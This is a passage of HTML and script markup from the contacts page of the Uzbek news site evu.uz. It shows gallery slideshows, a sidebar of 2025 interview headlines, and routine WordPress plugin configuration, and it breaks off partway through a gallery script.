		<script type="text/javascript">
			function openWinT(){
				var tw = "http://twitter.com/home?status=Контакты: https://evu.uz/kontaktyi";
				myWin = open(tw,'displayWindow','width=550,height=400,left=350,top=170,status=no,toolbar=no,menubar=no');
			}
			function openWin(){
				var fb = "https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevu.uz%2Fkontaktyi&t=%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D1%8B";
				myWin = open(fb,'displayWindow','width=550,height=400,left=350,top=170,status=no,toolbar=no,menubar=no');
			}
		</script>
		<div id="mainSlideR" style="padding: 0;margin-bottom: 20px;">
				<li id="slideshow-3" class="widget widget_slideshow"><h2 class="widgettitle">АФИША</h2>
<div class="ngg_slideshow widget">
	
<div class="ngg-galleryoverview ngg-slideshow"
	id="ngg-slideshow-a4dba61a79759bb969ace572742b7614-20036143670"
	data-gallery-id="a4dba61a79759bb969ace572742b7614"
	style="max-width: 337px;
			max-height: 459px;
			display: none;">

	
		<a href="https://evu.uz/wp-content/gallery/afisha/33.jpg"
			title=""
			data-src="https://evu.uz/wp-content/gallery/afisha/33.jpg"
			data-thumbnail="https://evu.uz/wp-content/gallery/afisha/thumbs/thumbs_33.jpg"
			data-image-id="242"
			data-title="33"
			data-description=""
			class="ngg-fancybox" rel="a4dba61a79759bb969ace572742b7614">

			<img data-image-id='242'
				title=""
				alt="33"
				src="https://evu.uz/wp-content/gallery/afisha/33.jpg"
				style="max-height: 439px;"/>
		</a>

		
		<a href="https://evu.uz/wp-content/gallery/afisha/000.jpg"
			title=""
			data-src="https://evu.uz/wp-content/gallery/afisha/000.jpg"
			data-thumbnail="https://evu.uz/wp-content/gallery/afisha/thumbs/thumbs_000.jpg"
			data-image-id="239"
			data-title="000"
			data-description=""
			class="ngg-fancybox" rel="a4dba61a79759bb969ace572742b7614">

			<img data-image-id='239'
				title=""
				alt="000"
				src="https://evu.uz/wp-content/gallery/afisha/000.jpg"
				style="max-height: 439px;"/>
		</a>

		
		<a href="https://evu.uz/wp-content/gallery/afisha/0125.jpg"
			title=""
			data-src="https://evu.uz/wp-content/gallery/afisha/0125.jpg"
			data-thumbnail="https://evu.uz/wp-content/gallery/afisha/thumbs/thumbs_0125.jpg"
			data-image-id="240"
			data-title="0125"
			data-description=""
			class="ngg-fancybox" rel="a4dba61a79759bb969ace572742b7614">

			<img data-image-id='240'
				title=""
				alt="0125"
				src="https://evu.uz/wp-content/gallery/afisha/0125.jpg"
				style="max-height: 439px;"/>
		</a>

		</div>


</div>
</li>
		</div>
		<div id="leftSide">
			<div id="sidebarL">
	<li id="slideshow-4" class="widget widget_slideshow"><h2 class="widgettitle">PR</h2>
<div class="ngg_slideshow widget">
	
<div class="ngg-galleryoverview ngg-slideshow"
	id="ngg-slideshow-f444dbe5590b0d226f336a5aea0b7c4f-6049788090"
	data-gallery-id="f444dbe5590b0d226f336a5aea0b7c4f"
	style="max-width: 337px;
			max-height: 459px;
			display: none;">

	
		<a href="https://evu.uz/wp-content/gallery/ads/1080x1482-10G.jpg"
			title=""
			data-src="https://evu.uz/wp-content/gallery/ads/1080x1482-10G.jpg"
			data-thumbnail="https://evu.uz/wp-content/gallery/ads/thumbs/thumbs_1080x1482-10G.jpg"
			data-image-id="241"
			data-title="1080x1482-10G"
			data-description=""
			class="ngg-fancybox" rel="f444dbe5590b0d226f336a5aea0b7c4f">

			<img data-image-id='241'
				title=""
				alt="1080x1482-10G"
				src="https://evu.uz/wp-content/gallery/ads/1080x1482-10G.jpg"
				style="max-height: 439px;"/>
		</a>

		</div>


</div>
</li>
        		<script type="text/javascript">
        		jQuery(document).ready(function($) {
        			/*link to all widget place*/
        			document.getElementById("widget_sp_image-3").parentNode.removeChild(document.getElementById("widget_sp_image-3"));
					var linkMe = $('#widget_sp_image-3 a').attr('href');
					$('#widget_sp_image-3').wrap('<a href="'+ linkMe +'">');
					var linkMeS = $('#widget_sp_image-4 a').attr('href');
					$('#widget_sp_image-4').wrap('<a href="'+ linkMeS +'">');
        		});
        		</script>
		<!-- INTERVU's START HERE  -->
			<div id="intervuWrapper">
				<h3 class="intervuAnons">
								Интервью				</h3>
				<div id="linebreakLT"></div>
									<div id="intervus">
													
							<div class="intervuWrapper">
														    <img width="830" height="371" src="https://evu.uz/wp-content/uploads/C0138.MP4_snapshot_00.37.443.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://evu.uz/wp-content/uploads/C0138.MP4_snapshot_00.37.443.jpg 830w, https://evu.uz/wp-content/uploads/C0138.MP4_snapshot_00.37.443-300x134.jpg 300w, https://evu.uz/wp-content/uploads/C0138.MP4_snapshot_00.37.443-768x343.jpg 768w" sizes="(max-width: 830px) 100vw, 830px" />                                <div class="dateL">
                                    <img src="https://evu.uz/wp-content/themes/EVU/img/calendar_cep.png">&nbsp;
									19/11/2025                                </div>
															<a href="https://evu.uz/intervyu/%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-uztelecom-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d1%86%d0%b8%d1%84%d1%80%d0%be%d0%b2%d0%be%d0%b9-%d0%b6%d0%b8.html"><h4 class="title4Anons intervu">Обновление UZTELECOM — новый этап цифровой жизни</h4></a>
							</div>
							<div class="lineBreakL"></div>
													
							<div class="intervuWrapper">
														    <img width="830" height="371" src="https://evu.uz/wp-content/uploads/01_Uz-13.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://evu.uz/wp-content/uploads/01_Uz-13.jpg 830w, https://evu.uz/wp-content/uploads/01_Uz-13-300x134.jpg 300w, https://evu.uz/wp-content/uploads/01_Uz-13-768x343.jpg 768w" sizes="(max-width: 830px) 100vw, 830px" />                                <div class="dateL">
                                    <img src="https://evu.uz/wp-content/themes/EVU/img/calendar_cep.png">&nbsp;
									19/11/2025                                </div>
															<a href="https://evu.uz/intervyu/%d0%b3%d0%b5%d0%be%d0%bb%d0%be%d0%b3%d0%be%d1%80%d0%b0%d0%b7%d0%b2%d0%b5%d0%b4%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d1%8c-%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5.html"><h4 class="title4Anons intervu">Геологоразведочная отрасль – стратегический драйвер экономики Узбекистана</h4></a>
							</div>
							<div class="lineBreakL"></div>
													
							<div class="intervuWrapper">
														    <img width="830" height="371" src="https://evu.uz/wp-content/uploads/09_ru-11.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://evu.uz/wp-content/uploads/09_ru-11.jpg 830w, https://evu.uz/wp-content/uploads/09_ru-11-300x134.jpg 300w, https://evu.uz/wp-content/uploads/09_ru-11-768x343.jpg 768w" sizes="(max-width: 830px) 100vw, 830px" />                                <div class="dateL">
                                    <img src="https://evu.uz/wp-content/themes/EVU/img/calendar_cep.png">&nbsp;
									19/08/2025                                </div>
															<a href="https://evu.uz/intervyu/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d1%8e%d0%b7-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%bf%d1%83%d1%82%d1%8c-%d1%80%d0%b0%d0%b7%d0%b2%d0%b8.html"><h4 class="title4Anons intervu">Энергетический союз: новый путь развития</h4></a>
							</div>
							<div class="lineBreakL"></div>
													
							<div class="intervuWrapper">
														    <img width="830" height="371" src="https://evu.uz/wp-content/uploads/10-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://evu.uz/wp-content/uploads/10-2.jpg 830w, https://evu.uz/wp-content/uploads/10-2-300x134.jpg 300w, https://evu.uz/wp-content/uploads/10-2-768x343.jpg 768w" sizes="(max-width: 830px) 100vw, 830px" />                                <div class="dateL">
                                    <img src="https://evu.uz/wp-content/themes/EVU/img/calendar_cep.png">&nbsp;
									18/08/2025                                </div>
															<a href="https://evu.uz/intervyu/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d0%bd%d0%be%d1%88%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b8-%d0%ba%d0%bb%d1%8e.html"><h4 class="title4Anons intervu">Анализ международных отношений и ключевые вызовы для стран ОТГ</h4></a>
							</div>
							<div class="lineBreakL"></div>
													
							<div class="intervuWrapper">
														    <img width="830" height="371" src="https://evu.uz/wp-content/uploads/13-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://evu.uz/wp-content/uploads/13-1.jpg 830w, https://evu.uz/wp-content/uploads/13-1-300x134.jpg 300w, https://evu.uz/wp-content/uploads/13-1-768x343.jpg 768w" sizes="(max-width: 830px) 100vw, 830px" />                                <div class="dateL">
                                    <img src="https://evu.uz/wp-content/themes/EVU/img/calendar_cep.png">&nbsp;
									18/08/2025                                </div>
															<a href="https://evu.uz/intervyu/%d1%82%d1%8e%d1%80%d0%ba%d1%81%d0%be%d0%b9-%d0%be%d1%82-%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d0%be%d0%b4%d0%b0-%d0%ba-%d0%ba%d1%80%d0%b5%d0%bf%d0%bd.html"><h4 class="title4Anons intervu">ТЮРКСОЙ: от культурного кода – к крепнущим культурным связям</h4></a>
							</div>
							<div class="lineBreakL"></div>
													
							<div class="intervuWrapper">
														    <img width="830" height="371" src="https://evu.uz/wp-content/uploads/14-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://evu.uz/wp-content/uploads/14-1.jpg 830w, https://evu.uz/wp-content/uploads/14-1-300x134.jpg 300w, https://evu.uz/wp-content/uploads/14-1-768x343.jpg 768w" sizes="(max-width: 830px) 100vw, 830px" />                                <div class="dateL">
                                    <img src="https://evu.uz/wp-content/themes/EVU/img/calendar_cep.png">&nbsp;
									15/08/2025                                </div>
															<a href="https://evu.uz/intervyu/%d0%b2%d1%81%d0%b5%d0%be%d0%b1%d1%8a%d0%b5%d0%bc%d0%bb%d1%8e%d1%89%d0%b5%d0%b5-%d0%bf%d0%b0%d1%80%d1%82%d0%bd%d1%91%d1%80%d1%81%d1%82%d0%b2%d0%be-%d1%82%d1%8e%d1%80%d0%ba%d1%81%d0%ba%d0%b8%d1%85.html"><h4 class="title4Anons intervu">Всеобъемлющее партнёрство тюркских стран</h4></a>
							</div>
							<div class="lineBreakL"></div>
											</div>
			</div>
		<!-- /INTERVU's END HERE  -->
</div>		</div>
	</div>
		
			<button type="button"  aria-controls="rmp-container-23010" aria-label="Menu Trigger" id="rmp_menu_trigger-23010"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-23010" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-23010" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span></span>					</span>
							</div>
						<div id="rmp-menu-additional-content-23010" class="rmp-menu-additional-content">
									</div>
						</div>
			<link rel='stylesheet' id='gllr_stylesheet-css'  href='https://evu.uz/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='https://evu.uz/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=4.7.3' type='text/css' media='all' />
<script type='text/javascript' id='real3d-flipbook-forntend-js-extra'>
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/evu.uz\/wp-content\/plugins\/real3d-flipbook-lite\/","version":"4.8.5","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"normal","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1500","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","containerRatio":"","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","searchResultsThumbs":"false","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false","currentPage":{"enabled":"false"}},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"300","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"4","pageMiddleShadowColorL":"#7F7F7F","pageMiddleShadowColorR":"#AAAAAA","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"0","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay"},"btnNext":{"enabled":"true","title":"Next Page"},"btnLast":{"enabled":"false","title":"Last Page"},"btnPrev":{"enabled":"true","title":"Previous Page"},"btnFirst":{"enabled":"false","title":"First Page"},"btnZoomIn":{"enabled":"true","title":"Zoom in"},"btnZoomOut":{"enabled":"true","title":"Zoom out"},"btnToc":{"enabled":"true","title":"Table of Contents"},"btnThumbs":{"enabled":"true","title":"Pages"},"btnShare":{"enabled":"true","title":"Share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages"},"btnDownloadPdf":{"enabled":"true","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true"},"btnSound":{"enabled":"true","title":"Sound"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen"},"btnSingle":{"enabled":"true","title":"Toggle single page"},"btnSearch":{"enabled":"false","title":"Search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark"},"btnPrint":{"enabled":"true","title":"Print"},"btnTools":{"enabled":"true","title":"Tools"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":1,"icons":"FontAwesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"18","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"25","sideBtnPaddingV":"10","sideBtnPaddingH":"10","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"true","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","fitToWidth":"false","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","disableRange":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","convertPDFLinksWithClass":"","convertPDFLinksWithoutClass":"","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/real3d-flipbook-lite/js/frontend.js?ver=4.8.5' id='real3d-flipbook-forntend-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.4.14' id='iphorm-swfupload-js'></script>
<script type='text/javascript' id='iphorm-plugin-js-extra'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0435 \u0444\u043e\u0440\u043c\u044b","swfupload_flash_url":"https:\/\/evu.uz\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/evu.uz\/?iphorm_swfupload=1","swfupload_too_many":"\u0412\u044b \u0441\u043e\u0431\u0438\u0440\u0430\u0435\u0442\u0435\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432","swfupload_file_too_big":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u0435\u043d\u043d\u044b\u0439","swfupload_file_empty":"\u0424\u0430\u0439\u043b \u043f\u0443\u0441\u0442","swfupload_file_type_not_allowed":"\u0417\u0430\u043f\u0440\u0435\u0449\u0451\u043d\u043d\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","swfupload_unknown_queue_error":"\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430 \u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0435, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0451 \u0440\u0430\u0437","swfupload_upload_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438","swfupload_upload_failed":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c","swfupload_server_io":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u0432\u043e\u0434\u0430-\u0432\u044b\u0432\u043e\u0434\u0430","swfupload_security_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u0449\u0438\u0442\u044b","swfupload_limit_exceeded":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043b\u0438\u043c\u0438\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438","swfupload_validation_failed":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u0438","swfupload_upload_stopped":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430","swfupload_unknown_upload_error":"\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430","plugin_url":"https:\/\/evu.uz\/wp-content\/plugins\/iphorm-form-builder","preview_no_submit":"\u041d\u0435\u043b\u044c\u0437\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.4.14' id='iphorm-plugin-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=v20130616' id='jquery-form-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.0.1' id='qtip-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2' id='uniform-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1' id='infield-label-js'></script>
<script type='text/javascript' id='wp-email-js-extra'>
/* <![CDATA[ */
var emailL10n = {"ajax_url":"https:\/\/evu.uz\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"The Following Error Occurs:","text_name_invalid":"- Your Name is empty\/invalid","text_email_invalid":"- Your Email is empty\/invalid","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- Friend Name(s) is empty","text_friend_name_invalid":"- Friend Name is empty\/invalid: ","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- Friend Email(s) is empty","text_friend_email_invalid":"- Friend Email is invalid: ","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- Image Verification is empty"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/wp-email/email-js.js?ver=2.69.3' id='wp-email-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_a4dba61a79759bb969ace572742b7614 = {"ID":"a4dba61a79759bb969ace572742b7614","album_ids":[],"container_ids":["7"],"display":"","display_settings":{"gallery_width":337,"gallery_height":459,"show_thumbnail_link":false,"thumbnail_link_text":"[Show thumbnails]","template":"","display_view":"default","autoplay":"1","pauseonhover":"1","arrows":"0","interval":"3000","transition_speed":"300","transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"a4dba61a79759bb969ace572742b7614","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-slideshow-3","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_a4dba61a79759bb969ace572742b7614.wordpress_page_root = "https:\/\/evu.uz\/kontaktyi";
var nextgen_lightbox_settings = {"static_path":"https:\/\/evu.uz\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_f444dbe5590b0d226f336a5aea0b7c4f = {"ID":"f444dbe5590b0d226f336a5aea0b7c4f","album_ids":[],"container_ids":["10"],"display":"","display_settings":{"gallery_width":337,"gallery_height":459,"show_thumbnail_link":false,"thumbnail_link_text":"[Show thumbnails]","template":"","display_view":"default","autoplay":"1","pauseonhover":"1","arrows":"0","interval":"3000","transition_speed":"300","transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"f444dbe5590b0d226f336a5aea0b7c4f","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-slideshow-4","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_f444dbe5590b0d226f336a5aea0b7c4f.wordpress_page_root = "https:\/\/evu.uz\/kontaktyi";
var nextgen_lightbox_settings = {"static_path":"https:\/\/evu.uz\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_be31cad4b9a7b9a37b7abc121c3d0cae = {"ID":"be31cad4b9a7b9a37b7abc121c3d0cae","album_ids":[],"container_ids":["10"],"display":"","display_settings":{"gallery_width":500,"gallery_height":700,"show_thumbnail_link":false,"thumbnail_link_text":"[Show thumbnails]","template":"","display_view":"default","autoplay":"1","pauseonhover":"1","arrows":"0","interval":"3000","transition_speed":"300","transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"be31cad4b9a7b9a37b7abc121c3d0cae","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-slideshow-5","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_be31cad4b9a7b9a37b7abc121c3d0cae.wordpress_page_root = "https:\/\/evu.uz\/kontaktyi";
var nextgen_lightbox_settings = {"static_path":"https:\/\/evu.uz\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.6' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
